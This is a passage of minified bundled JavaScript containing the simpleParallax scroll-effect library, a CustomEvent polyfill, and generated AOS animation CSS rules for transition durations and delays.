e=t,(n=[{key:"setViewportTop",value:function(t){return this.positions.top=t?t.scrollTop:window.pageYOffset,this.positions}},{key:"setViewportBottom",value:function(){return this.positions.bottom=this.positions.top+this.positions.height,this.positions}},{key:"setViewportAll",value:function(t){return this.positions.top=t?t.scrollTop:window.pageYOffset,this.positions.height=t?t.clientHeight:document.documentElement.clientHeight,this.positions.bottom=this.positions.top+this.positions.height,this.positions}}])&&a(e.prototype,n),t}()),o=function(t){return NodeList.prototype.isPrototypeOf(t)||HTMLCollection.prototype.isPrototypeOf(t)?Array.from(t):"string"==typeof t||t instanceof String?document.querySelectorAll(t):[t]},r=function(){for(var t,e="transform webkitTransform mozTransform oTransform msTransform".split(" "),n=0;void 0===t;)t=void 0!==document.createElement("div").style[e[n]]?e[n]:void 0,n+=1;return t}();function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function l(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}var d=function(){function t(e,n){var a=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.element=e,this.elementContainer=e,this.settings=n,this.isVisible=!0,this.isInit=!1,this.oldTranslateValue=-1,this.init=this.init.bind(this),this.customWrapper=this.settings.customWrapper&&this.element.closest(this.settings.customWrapper)?this.element.closest(this.settings.customWrapper):null,function(t){return"img"!==t.tagName.toLowerCase()&&"picture"!==t.tagName.toLowerCase()||!!t&&!!t.complete&&(void 0===t.naturalWidth||0!==t.naturalWidth)}(e)?this.init():this.element.addEventListener("load",(function(){setTimeout((function(){a.init(!0)}),50)}))}var e,n;return e=t,(n=[{key:"init",value:function(t){var e=this;this.isInit||(t&&(this.rangeMax=null),this.element.closest(".simpleParallax")||(!1===this.settings.overflow&&this.wrapElement(this.element),this.setTransformCSS(),this.getElementOffset(),this.intersectionObserver(),this.getTranslateValue(),this.animate(),this.settings.delay>0?setTimeout((function(){e.setTransitionCSS(),e.elementContainer.classList.add("simple-parallax-initialized")}),10):this.elementContainer.classList.add("simple-parallax-initialized"),this.isInit=!0))}},{key:"wrapElement",value:function(){var t=this.element.closest("picture")||this.element,e=this.customWrapper||document.createElement("div");e.classList.add("simpleParallax"),e.style.overflow="hidden",this.customWrapper||(t.parentNode.insertBefore(e,t),e.appendChild(t)),this.elementContainer=e}},{key:"unWrapElement",value:function(){var t=this.elementContainer;this.customWrapper?(t.classList.remove("simpleParallax"),t.style.overflow=""):t.replaceWith.apply(t,function(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t.childNodes))}},{key:"setTransformCSS",value:function(){!1===this.settings.overflow&&(this.element.style[r]="scale(".concat(this.settings.scale,")")),this.element.style.willChange="transform"}},{key:"setTransitionCSS",value:function(){this.element.style.transition="transform ".concat(this.settings.delay,"s ").concat(this.settings.transition)}},{key:"unSetStyle",value:function(){this.element.style.willChange="",this.element.style[r]="",this.element.style.transition=""}},{key:"getElementOffset",value:function(){var t=this.elementContainer.getBoundingClientRect();if(this.elementHeight=t.height,this.elementTop=t.top+i.positions.top,this.settings.customContainer){var e=this.settings.customContainer.getBoundingClientRect();this.elementTop=t.top-e.top+i.positions.top}this.elementBottom=this.elementHeight+this.elementTop}},{key:"buildThresholdList",value:function(){for(var t=[],e=1;e<=this.elementHeight;e++){var n=e/this.elementHeight;t.push(n)}return t}},{key:"intersectionObserver",value:function(){var t={root:null,threshold:this.buildThresholdList()};this.observer=new IntersectionObserver(this.intersectionObserverCallback.bind(this),t),this.observer.observe(this.element)}},{key:"intersectionObserverCallback",value:function(t){var e=this;t.forEach((function(t){t.isIntersecting?e.isVisible=!0:e.isVisible=!1}))}},{key:"checkIfVisible",value:function(){return this.elementBottom>i.positions.top&&this.elementTop<i.positions.bottom}},{key:"getRangeMax",value:function(){var t=this.element.clientHeight;this.rangeMax=t*this.settings.scale-t}},{key:"getTranslateValue",value:function(){var t=((i.positions.bottom-this.elementTop)/((i.positions.height+this.elementHeight)/100)).toFixed(1);return t=Math.min(100,Math.max(0,t)),0!==this.settings.maxTransition&&t>this.settings.maxTransition&&(t=this.settings.maxTransition),this.oldPercentage!==t&&(this.rangeMax||this.getRangeMax(),this.translateValue=(t/100*this.rangeMax-this.rangeMax/2).toFixed(0),this.oldTranslateValue!==this.translateValue&&(this.oldPercentage=t,this.oldTranslateValue=this.translateValue,!0))}},{key:"animate",value:function(){var t,e=0,n=0;(this.settings.orientation.includes("left")||this.settings.orientation.includes("right"))&&(n="".concat(this.settings.orientation.includes("left")?-1*this.translateValue:this.translateValue,"px")),(this.settings.orientation.includes("up")||this.settings.orientation.includes("down"))&&(e="".concat(this.settings.orientation.includes("up")?-1*this.translateValue:this.translateValue,"px")),t=!1===this.settings.overflow?"translate3d(".concat(n,", ").concat(e,", 0) scale(").concat(this.settings.scale,")"):"translate3d(".concat(n,", ").concat(e,", 0)"),this.element.style[r]=t}}])&&l(e.prototype,n),t}();function u(t){return function(t){if(Array.isArray(t))return h(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){if(t){if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(t,e):void 0}}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function f(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}var p,m,g=!1,y=[],v=function(){function t(e,n){if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e&&Element.prototype.closest&&"IntersectionObserver"in window){if(this.elements=o(e),this.defaults={delay:0,orientation:"up",scale:1.3,overflow:!1,transition:"cubic-bezier(0,0,0,1)",customContainer:"",customWrapper:"",maxTransition:0},this.settings=Object.assign(this.defaults,n),this.settings.customContainer){var a=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],a=!0,i=!1,o=void 0;try{for(var r,s=t[Symbol.iterator]();!(a=(r=s.next()).done)&&(n.push(r.value),!e||n.length!==e);a=!0);}catch(t){i=!0,o=t}finally{try{a||null==s.return||s.return()}finally{if(i)throw o}}return n}}(t,e)||c(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(o(this.settings.customContainer),1);this.customContainer=a[0]}this.lastPosition=-1,this.resizeIsDone=this.resizeIsDone.bind(this),this.refresh=this.refresh.bind(this),this.proceedRequestAnimationFrame=this.proceedRequestAnimationFrame.bind(this),this.init()}}var e,n;return e=t,(n=[{key:"init",value:function(){var t=this;i.setViewportAll(this.customContainer),y=[].concat(u(this.elements.map((function(e){return new d(e,t.settings)}))),u(y)),g||(this.proceedRequestAnimationFrame(),window.addEventListener("resize",this.resizeIsDone),g=!0)}},{key:"resizeIsDone",value:function(){clearTimeout(m),m=setTimeout(this.refresh,200)}},{key:"proceedRequestAnimationFrame",value:function(){var t=this;i.setViewportTop(this.customContainer),this.lastPosition!==i.positions.top?(i.setViewportBottom(),y.forEach((function(e){t.proceedElement(e)})),p=window.requestAnimationFrame(this.proceedRequestAnimationFrame),this.lastPosition=i.positions.top):p=window.requestAnimationFrame(this.proceedRequestAnimationFrame)}},{key:"proceedElement",value:function(t){(this.customContainer?t.checkIfVisible():t.isVisible)&&t.getTranslateValue()&&t.animate()}},{key:"refresh",value:function(){i.setViewportAll(this.customContainer),y.forEach((function(t){t.getElementOffset(),t.getRangeMax()})),this.lastPosition=-1}},{key:"destroy",value:function(){var t=this,e=[];y=y.filter((function(n){return t.elements.includes(n.element)?(e.push(n),!1):n})),e.forEach((function(e){e.unSetStyle(),!1===t.settings.overflow&&e.unWrapElement()})),y.length||(window.cancelAnimationFrame(p),window.removeEventListener("resize",this.refresh),g=!1)}}])&&f(e.prototype,n),t}()}]).default},function(t,e,n){n(20),n(21),n(28),n(30),n(32),t.exports=n(34)},function(t,e){!function(){if("undefined"!=typeof window)try{var t=new window.CustomEvent("test",{cancelable:!0});if(t.preventDefault(),!0!==t.defaultPrevented)throw new Error("Could not prevent default")}catch(t){var e=function(t,e){var n,a;return(e=e||{}).bubbles=!!e.bubbles,e.cancelable=!!e.cancelable,(n=document.createEvent("CustomEvent")).initCustomEvent(t,e.bubbles,e.cancelable,e.detail),a=n.preventDefault,n.preventDefault=function(){a.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(t){this.defaultPrevented=!0}},n};e.prototype=window.Event.prototype,window.CustomEvent=e}}()},function(t,e,n){var a=n(9);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(11)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){(t.exports=n(10)(!1)).push([t.i,'[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] 